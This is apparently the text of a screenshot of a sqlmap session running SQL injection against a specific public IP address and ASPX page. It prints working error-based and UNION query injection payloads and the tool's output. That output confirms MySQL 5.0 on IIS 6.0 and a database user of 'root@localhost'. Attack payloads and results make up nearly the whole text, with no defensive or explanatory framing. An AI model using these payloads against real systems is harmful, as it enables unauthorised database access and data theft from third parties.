 管理员: sqlmap
(SELECT 2106 FROM(SELECT COUNT(*),CONCAT(0x71666b6a71,(SELECT (CASE WHEN (2106=2
106) THEN 1 ELSE 0 END)),0x71776a6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA
.CHARACTER_SETS GROUP BY x)a) AND 'SPGK'='SPGK
Type: UNION query
Title: MySQL UNION query (NULL) - 10 columns
Payload: http://221.1.104.11:8011/TouchScreen/jianjie/ShowMes.aspx?id=' UNIO
N ALL SELECT NULL,NULL,NULL,CONCAT(0x71666b6a71,0x6241414a7175556a5a66,0x71776a6
a71),NULL,NULL,NULL,NULL,NULL,NULL#
---
[12:02:33] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[12:02:33] [INFO] fetching current user
current user:    'root@localhost'
[12:02:33] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[12:02:33] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.1.104.11'
[*] shutting down at 12:02:33
D:\Python27\sqlmap>